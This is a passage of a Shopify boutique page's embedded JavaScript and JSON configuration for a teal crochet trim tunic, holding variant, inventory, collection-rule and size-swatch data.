cold\u003cbr\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e \u003c\/p\u003e","published_at":"2018-02-25T11:28:35-05:00","created_at":"2018-06-01T11:54:40-04:00","vendor":"umgee","type":"tunic","tags":["bohemian","boho","CROCHET","final-sale","free people","maxretail","sale","top","tops","tunic","umgee","umgee crochet"],"price":3500,"price_min":3500,"price_max":3500,"available":true,"price_varies":false,"compare_at_price":4500,"compare_at_price_min":4500,"compare_at_price_max":4500,"compare_at_price_varies":false,"variants":[{"id":9326696955961,"title":"S","option1":"S","option2":null,"option3":null,"sku":"um-9654-teal-S","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Bohemian Lacy Crochet Trim Tunic, Teal - S","public_title":"S","options":["S"],"price":3500,"weight":227,"compare_at_price":4500,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":9326697021497,"title":"M","option1":"M","option2":null,"option3":null,"sku":"um-9654-teal-M","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Bohemian Lacy Crochet Trim Tunic, Teal - M","public_title":"M","options":["M"],"price":3500,"weight":227,"compare_at_price":4500,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":9326697087033,"title":"L","option1":"L","option2":null,"option3":null,"sku":"um-9654-teal-L","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Bohemian Lacy Crochet Trim Tunic, Teal - L","public_title":"L","options":["L"],"price":3500,"weight":227,"compare_at_price":4500,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/violetskyeboutique.com\/cdn\/shop\/products\/9654_teal.jpg?v=1529278982","\/\/violetskyeboutique.com\/cdn\/shop\/products\/9654_teala.jpg?v=1529278982"],"featured_image":"\/\/violetskyeboutique.com\/cdn\/shop\/products\/9654_teal.jpg?v=1529278982","options":["Size"],"media":[{"alt":null,"id":1232219078713,"position":1,"preview_image":{"aspect_ratio":0.665,"height":1203,"width":800,"src":"\/\/violetskyeboutique.com\/cdn\/shop\/products\/9654_teal.jpg?v=1529278982"},"aspect_ratio":0.665,"height":1203,"media_type":"image","src":"\/\/violetskyeboutique.com\/cdn\/shop\/products\/9654_teal.jpg?v=1529278982","width":800},{"alt":null,"id":1232218882105,"position":2,"preview_image":{"aspect_ratio":0.665,"height":1203,"width":800,"src":"\/\/violetskyeboutique.com\/cdn\/shop\/products\/9654_teala.jpg?v=1529278982"},"aspect_ratio":0.665,"height":1203,"media_type":"image","src":"\/\/violetskyeboutique.com\/cdn\/shop\/products\/9654_teala.jpg?v=1529278982","width":800}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cul\u003e\n\u003cli\u003e\n\u003cspan class=\"a-list-item\"\u003e\u003cspan class=\"a-list-item\"\u003e Bohemian Stretch knit tunic with lacy crochet trim.\u003c\/span\u003e\u003c\/span\u003e\u003cspan class=\"a-list-item\"\u003e\u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli\u003e\u003cspan class=\"a-list-item\"\u003e\u003cspan class=\"a-list-item\"\u003eFeatures a V-neckline, long sleeves, pullover style, block design, soft fabric, a pointed hemline and sheer crochet panels.\u003c\/span\u003e\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003e\u003cspan class=\"a-list-item\"\u003eSmall Bust 34\" L 23\" \u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\n\u003cspan class=\"a-list-item\"\u003eMedium Bust 36\" L 23\"\u003c\/span\u003e\u003cspan class=\"a-list-item\"\u003eLarge Bust 38\" L 23\" \u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli\u003e\u003cspan class=\"a-list-item\"\u003elength at center is approx 30\"\u003c\/span\u003e\u003c\/li\u003e\n\u003cli class=\"a-spacing-mini\"\u003ecotton poly blend : Hand wash cold\u003cbr\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e \u003c\/p\u003e"},
        collections: [{"id":387371696375,"handle":"everything-for-emails","title":"all product feed","updated_at":"2026-01-20T13:59:03-05:00","body_html":"","published_at":"2023-03-18T08:23:42-04:00","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"title","relation":"not_contains","condition":"Gift Card"},{"column":"variant_inventory","relation":"greater_than","condition":"0"},{"column":"title","relation":"not_contains","condition":"Redo"},{"column":"type","relation":"not_equals","condition":"return,package_protection"},{"column":"title","relation":"not_contains","condition":"Free Returns + Package Protection"}],"published_scope":"web"},{"id":387293610231,"handle":"all-products","title":"all products","updated_at":"2026-01-20T13:59:03-05:00","body_html":"","published_at":"2023-03-10T13:40:32-05:00","sort_order":"created-desc","template_suffix":"","disjunctive":true,"rules":[{"column":"type","relation":"equals","condition":"Apparel \u0026 Accessories"},{"column":"type","relation":"equals","condition":"accessories"},{"column":"type","relation":"equals","condition":"new arrivals"},{"column":"type","relation":"equals","condition":"tops"},{"column":"type","relation":"equals","condition":"Bottoms"},{"column":"type","relation":"equals","condition":"dress"},{"column":"type","relation":"equals","condition":"plus-size"},{"column":"type","relation":"equals","condition":"restocks"},{"column":"type","relation":"equals","condition":"judy blue"},{"column":"type","relation":"equals","condition":"sale"},{"column":"type","relation":"equals","condition":"tunic"},{"column":"type","relation":"equals","condition":"Blouses"},{"column":"type","relation":"equals","condition":"Bottom"},{"column":"type","relation":"equals","condition":"Womens"},{"column":"type","relation":"equals","condition":"Jeans"},{"column":"type","relation":"equals","condition":"sweater"},{"column":"type","relation":"equals","condition":"pants"},{"column":"type","relation":"equals","condition":"Cardigans"},{"column":"type","relation":"equals","condition":"Kimonos"},{"column":"type","relation":"equals","condition":"Rompers \u0026 Jumpsuits"},{"column":"type","relation":"equals","condition":"jacket"},{"column":"type","relation":"equals","condition":"judy blue"},{"column":"type","relation":"equals","condition":"loungewear"},{"column":"type","relation":"equals","condition":"Kimono"},{"column":"type","relation":"equals","condition":"Extender"},{"column":"type","relation":"equals","condition":"cosmetic bag"},{"column":"type","relation":"equals","condition":"hair accessories"},{"column":"type","relation":"equals","condition":"vest"},{"column":"type","relation":"equals","condition":"skirt"},{"column":"type","relation":"equals","condition":"shorts"},{"column":"type","relation":"equals","condition":"jewelry"},{"column":"type","relation":"equals","condition":"Dresses"},{"column":"type","relation":"equals","condition":"tops"},{"column":"type","relation":"equals","condition":"set"},{"column":"type","relation":"equals","condition":"pants"},{"column":"type","relation":"equals","condition":"top"},{"column":"type","relation":"equals","condition":"Kimonos"}],"published_scope":"web"},{"id":494338441463,"handle":"all-product-feed-copy","title":"Dec 2025","updated_at":"2026-01-20T13:59:03-05:00","body_html":"","published_at":"2025-11-25T10:19:10-05:00","sort_order":"price-desc","template_suffix":"","disjunctive":false,"rules":[{"column":"title","relation":"not_contains","condition":"Gift Card"},{"column":"variant_inventory","relation":"greater_than","condition":"0"},{"column":"title","relation":"not_contains","condition":"Redo"},{"column":"type","relation":"not_equals","condition":"return,package_protection"},{"column":"title","relation":"not_contains","condition":"Free Returns + Package Protection"},{"column":"tag","relation":"not_equals","condition":"new-arrival"}],"published_scope":"web"},{"id":476218261751,"handle":"maxretail","title":"maxretail","updated_at":"2026-01-20T11:54:39-05:00","body_html":"","published_at":"2024-12-10T12:43:52-05:00","sort_order":"created-desc","template_suffix":"","disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"maxretail"},{"column":"variant_inventory","relation":"greater_than","condition":"0"}],"published_scope":"web"},{"id":31714607161,"handle":"sale","title":"Sale","updated_at":"2026-01-16T11:22:18-05:00","body_html":"","published_at":"2021-10-24T13:31:27-04:00","sort_order":"price-desc","template_suffix":"","disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"sale"},{"column":"tag","relation":"equals","condition":"final-sale"}],"published_scope":"global"},{"id":31714869305,"handle":"tops","title":"Tops","updated_at":"2026-01-20T13:59:02-05:00","body_html":"Check out our collection of tops! We are obsessed and you will be too!","published_at":"2018-03-08T08:36:43-05:00","sort_order":"created-desc","template_suffix":"","disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"tops"}],"published_scope":"global"},{"id":401057317111,"handle":"tops-1","title":"tops  Pink Friday","updated_at":"2026-01-20T12:21:02-05:00","body_html":"","published_at":"2024-11-21T10:11:09-05:00","sort_order":"manual","template_suffix":"","disjunctive":true,"rules":[{"column":"tag","relation":"equals","condition":"top"},{"column":"tag","relation":"equals","condition":"tunic"},{"column":"tag","relation":"equals","condition":"tunic-plus-size"},{"column":"tag","relation":"equals","condition":"tops-tees-plus-size"}],"published_scope":"global"},{"id":30967169081,"handle":"tunic","title":"Tunic","updated_at":"2026-01-20T12:21:02-05:00","body_html":"","published_at":"2018-02-27T13:57:38-05:00","sort_order":"created-desc","template_suffix":null,"disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"tunic"}],"published_scope":"global"},{"id":31713099833,"handle":"tunics","title":"Tunics","updated_at":"2026-01-20T12:21:02-05:00","body_html":"","published_at":"2018-03-08T08:12:47-05:00","sort_order":"created-desc","template_suffix":"","disjunctive":true,"rules":[{"column":"tag","relation":"equals","condition":"tunic"}],"published_scope":"global"},{"id":157394042937,"handle":"umgee","title":"umgee","updated_at":"2026-01-20T07:04:31-05:00","body_html":"","published_at":"2020-04-23T11:42:24-04:00","sort_order":"created-desc","template_suffix":"","disjunctive":false,"rules":[{"column":"vendor","relation":"equals","condition":"umgee"},{"column":"variant_inventory","relation":"greater_than","condition":"0"}],"published_scope":"global"},{"id":386380693751,"handle":"umgee-crochet","title":"umgee crochet","updated_at":"2025-08-22T11:13:09-04:00","body_html":"","published_at":"2023-01-17T10:19:37-05:00","sort_order":"created-desc","template_suffix":"","disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"umgee crochet"}],"published_scope":"global"},{"id":378680279287,"handle":"vip-club","title":"VIP Club","updated_at":"2026-01-20T13:59:03-05:00","body_html":"\u003ch3 style=\"text-align: center;\"\u003eVIP Club members get 15% off storewide.\u003cbr\u003e\u003cbr\u003e\n\u003c\/h3\u003e\n\u003ch4 style=\"text-align: center;\"\u003e\u003ca href=\"https:\/\/violetskyeboutique.com\/products\/vip-club\" title=\"Learn more about our VIP Club\" class=\"btn\"\u003eLearn More\u003c\/a\u003e\u003c\/h4\u003e","published_at":"2022-07-17T21:12:37-04:00","sort_order":"created-desc","template_suffix":"","disjunctive":false,"rules":[{"column":"variant_price","relation":"greater_than","condition":"0"},{"column":"title","relation":"not_contains","condition":"VIP Club"},{"column":"title","relation":"not_contains","condition":"Priority Processing"},{"column":"title","relation":"not_contains","condition":"Navidium Shipping Protection"},{"column":"title","relation":"not_contains","condition":"Gift Card"}],"published_scope":"web"}],
        options_with_values: [{"name":"Size","position":1,"values":["S","M","L"]}],
        has_only_default_variant: false,
        curVariant: {
            "id": 9326696955961,
            "available": true,
            "title": "S",
            "price": 3500,
            "compare_at_price": 4500,
            "inventory_management": "shopify",
            "inventory_quantity": 2,
            "option1": "S",
            "option2": null,
            "option3": null,
            "options": ["S"]
        },
        
    }
    
    
    
    
    
    GloboSwatchConfig.product.variants[0].inventory_quantity = 2;
    
    
    
    GloboSwatchConfig.product.variants[1].inventory_quantity = 3;
    
    
    
    GloboSwatchConfig.product.variants[2].inventory_quantity = 1;
    
    
    
    GloboSwatchConfig.options_with_values_new = [
    {
            "name": "Size",
            "position": 1,
            "values": [{
                    "id": 202527342839,
                    "name": "S",
                    "available": true,
                    "selected": true,
                    "variant": 
                        {
                            "id": 9326696955961,
                            "available": true,
                            "price": 3500,
                            "compare_at_price": 4500,
                            "inventory_quantity": 2,
                            "featured_image": null
                        }
                    ,
                    "swatch_hex": 
                        null
                    ,
                    "swatch_image": 
                        null
                    
                    },{
                    "id": 202527375607,
                    "name": "M",
                    "available": true,
                    "selected": false,
                    "variant": 
                        {
                            "id": 9326697021497,
                            "available": true,
                            "price": 3500,
                            "compare_at_price": 4500,
                            "inventory_quantity": 3,
                            "featured_image": null
                        }
                    ,
                    "swatch_hex": 
                        null
                    ,
                    "swatch_image": 
                        null
                    
                    },{
                    "id": 202527408375,
                    "name": "L",
                    "available": true,
                    "selected": false,
                    "variant": 
                        {
                            "id": 9326697087033,
                            "available": true,
                            "price": 3500,
                            "compare_at_price": 4500,
                            "inventory_quantity": 1,
                            "featured_image": null
                        }
                    ,
                    "swatch_hex": 
                        null
                    ,
                    "swatch_image": 
                        null
                    
                    }]
        }
    ];
    
    window.updateSelectorOutOfStockCollectionDefaultGCS = true;
    window.updateSelectorOutOfStockCollectionGCS = true;
    window.disableRequireProductBundleQuantityBreakGCS = true;
    window.useTitleCustomGloboSwatchBundles = true;
    window.useConsoleBannerGloboColorSwatch = true;
</script><script>
var globo_sw_options = '';
var configGloboSwatch = {"settings":{"enable_collection_page":true,"enable_product_page":true,"out_of_stock":"cross out","enable_mandatory":false,"show_add_to_cart_button":true,"add_to_cart_ajax":false,"show_option_name":true,"add_to_cart_text":"Add to cart","added_to_cart_text":"Added to cart","sold_out_text":"Sold out","text_required":"This field is required","sort_option":false,"show_one_variant_product":false,"show_one_variant_collection":false,"group_image":false,"show_limit_variant":false,"limit_variant":"5"},"options":[{"id":176702,"name":"Size","shop_id":29001,"option_items":[{"id":4714027,"value":"S","option_id":176702,"products":null,"products_count":1390,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714028,"value":"M","option_id":176702,"products":null,"products_count":1381,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714029,"value":"L","option_id":176702,"products":null,"products_count":1353,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714030,"value":"XL","option_id":176702,"products":null,"products_count":1112,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714031,"value":"2XL","option_id":176702,"products":null,"products_count":227,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714032,"value":"3XL","option_id":176702,"products":null,"products_count":200,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714033,"value":"Small","option_id":176702,"products":null,"products_count":1097,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714034,"value":"Medium","option_id":176702,"products":null,"products_count":1097,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714035,"value":"Large","option_id":176702,"products":null,"products_count":1081,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714036,"value":"1X","option_id":176702,"products":null,"products_count":1220,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714037,"value":"2X","option_id":176702,"products":null,"products_count":1169,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714038,"value":"3X","option_id":176702,"products":null,"products_count":424,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714039,"value":"XS","option_id":176702,"products":null,"products_count":32,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714040,"value":"Brown Mix","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714041,"value":"XL \/ 1X","option_id":176702,"products":null,"products_count":29,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714042,"value":"1X \/ 2X","option_id":176702,"products":null,"products_count":29,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714043,"value":"S \/ M","option_id":176702,"products":null,"products_count":18,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714044,"value":"M \/ L","option_id":176702,"products":null,"products_count":16,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714045,"value":"Black","option_id":176702,"products":null,"products_count":8,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714046,"value":"Caramel","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714047,"value":"Blue","option_id":176702,"products":null,"products_count":4,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714048,"value":"1XL","option_id":176702,"products":null,"products_count":114,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714049,"value":"XL\/1X","option_id":176702,"products":null,"products_count":3,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714050,"value":"1X\/2X","option_id":176702,"products":null,"products_count":2,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714051,"value":"Black Snake","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714052,"value":"Pink Snake","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714053,"value":"White Snake","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714054,"value":"Saddle","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714055,"value":"one size","option_id":176702,"products":null,"products_count":9,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714056,"value":"Small \/ Medium","option_id":176702,"products":null,"products_count":20,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714057,"value":"Large \/ XL","option_id":176702,"products":null,"products_count":7,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714058,"value":"4XL","option_id":176702,"products":null,"products_count":20,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714059,"value":"Medium \/ Large","option_id":176702,"products":null,"products_count":14,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714060,"value":"Small\/Medium","option_id":176702,"products":null,"products_count":6,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714061,"value":"Medium\/Large","option_id":176702,"products":null,"products_count":6,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714071,"value":"charcoal Mix","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714072,"value":"Xl","option_id":176702,"products":null,"products_count":3,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714074,"value":"XXL","option_id":176702,"products":null,"products_count":5,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714075,"value":"XXXL","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714076,"value":"One Size","option_id":176702,"products":null,"products_count":6,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714077,"value":"26","option_id":176702,"products":null,"products_count":9,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714078,"value":"27","option_id":176702,"products":null,"products_count":9,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714079,"value":"28","option_id":176702,"products":null,"products_count":9,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714080,"value":"29","option_id":176702,"products":null,"products_count":9,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714081,"value":"30","option_id":176702,"products":null,"products_count":9,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714082,"value":"31","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714083,"value":"32","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714084,"value":"arianna","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714085,"value":"asteria","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714086,"value":"catalina","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714087,"value":"Celine","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714088,"value":"chrissy","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714089,"value":"coraline","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714090,"value":"diana","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714091,"value":"eleanor","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714092,"value":"evie","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714093,"value":"Hollis","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714094,"value":"jocelyn","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714095,"value":"josephine","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714096,"value":"marilyn","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714097,"value":"ocean","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714098,"value":"saylor","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload